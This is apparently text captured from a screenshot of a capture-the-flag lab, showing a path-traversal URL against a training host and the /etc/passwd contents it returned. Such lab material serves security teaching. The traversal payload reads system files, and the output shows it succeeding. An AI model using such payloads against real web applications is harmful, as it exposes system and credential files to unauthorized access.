 Not secure | lfi.nahamsec.thm/image?file=../../../../../../../etc/passwd
Apps CSI Linux Cyber Secrets Lookup Tools Email Services Messaging Identity Social Media Threat Intelligence SIGIN
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
nahamsec:x:1000:1000:nahamsec:/home/nahamsec:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false